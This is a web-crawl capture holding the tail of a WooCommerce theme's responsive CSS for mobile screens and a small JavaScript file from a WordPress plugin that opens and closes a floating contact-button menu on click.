		padding: 10px;
	}

	.product-promotion-wrap {
		margin: 10px -7px 0;
	}
	
	.widget_custom-tagcloud {
		margin-bottom: 32px;
	}
	
	.widget_posts {
		margin-bottom: 20px;
	}

	.brand-wrap {
		width: 80%;
	}

	.product-widget-box .woocommerce ul.cart_list, 
	.product-widget-box .woocommerce ul.product_list_widget {
		margin-left: -10px;
	}

	.product-widget-box .woocommerce ul.cart_list li, 
	.product-widget-box .woocommerce ul.product_list_widget li {
		width: calc(50% - 14px);
		margin-bottom: 10px;
		margin-left: 10px;
	}
	
	#colophon .widget_posts {
		margin-bottom: 20px;
	}
	
	.site-info #site-branding {
		max-width: 100%;
	}

	.site-info .social-links,
	.site-info .copyright {
		float: none;
		text-align: center;
	}
}

/* All Mobile Screen ( smaller than 481px )
================================================== */
@media only screen and (max-width: 480px) {
	#content {
		padding-top: 30px;
	}
	.boxed-layout #colophon,
	.boxed-layout-small #colophon {
		margin-bottom: 10px;
	}

	/* ----- Column ----- */
	.column {
		margin: 0;
	}
	
	.four-column {
		padding: 0 0 30px;
		width: 100%;
	}
	
	.four-column:nth-child(2n+3) {
		clear: none;
	}
	
	.two-column-post .post-container,
	.three-column-post .post-container,
	.four-column-post .post-container {
		width: 100%;
	}

	.custom-logo-link .custom-logo {
		height: 50px;
	}

	#search-box {
		max-width: 175px;
		margin-top: 5px;
	}

	#search-box input.search-field,
	#search-box .woocommerce-product-search button[type="submit"],
	#search-box .search-submit {
		height: 30px;
	}
	
	.btn-default {
		padding: 6px 18px;
		font-size: 13px;
	}

	.catalog-slider-promotion-box {
		margin-top: 10px;
	}

	.catalog-menu-box {
		right: -200%;
		max-width: 280px;
	}

	.catalog-menu-wrap {
		margin-right: 0;
	}

	.box-header {
		margin-bottom: 30px;
	}

	.box-title {
		font-size: 22px;
		line-height: 28px;
	}

	.box-sub-title {
		font-size: 13px;
	}

	.product-promotion-content {
		display: inline-block;
		padding-left: 10px;
		padding-right: 10px;
		width: 50%;
		margin: 0 -2px 10px;
	}

	.product-promotion-content:last-child {
		margin-bottom: 20px;
	}

	.hide-catalog-menu .product-promotion-content, 
	.full-width-slider .product-promotion-content {
		width: 50% !important;
	}

	.promo-category-text {
		margin: 0;
	}

	.promo-category-text h4 {
		font-size: 14px;
	}

	.promo-category-text p {
		line-height: 15px;
		font-size: 9px;
	}

	.more-products {
		font-size: 12px;
	}
}

/* All Mobile ( smaller than 320px )
================================================== */
@media only screen and (max-width: 319px) {
	.slider-content {
		padding: 15px 0;
	}

	.sc-footer-column {
		width: 100%;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://dayrutgiare.com/wp-content/plugins/floating-click-to-contact-buttons/main.js?ver=1.1
body_size: 171
content:
var main_fab = document.getElementById('main-fab');
var imageContact = document.getElementById('imageContact');
var innerFabs = document.getElementsByClassName('inner-fabs')[0];

// Open the FAM
main_fab.addEventListener('click', function () {
  innerFabs.classList.toggle('show');
});

imageContact.addEventListener('click', function () {
  innerFabs.classList.toggle('show');
});


// Close the FAM
document.addEventListener('click', function (e) {
  switch (e.target.id) {
    case "main-fab":
    case "activity-fab":
    case "challenges-fab":
    case "chat-fab":
    case "fab-add-icon":
      break;
      
    default:
      innerFabs.classList.remove('show');
      break;
  }
});

var chat_close_btn = document.getElementById('chat-close-button');


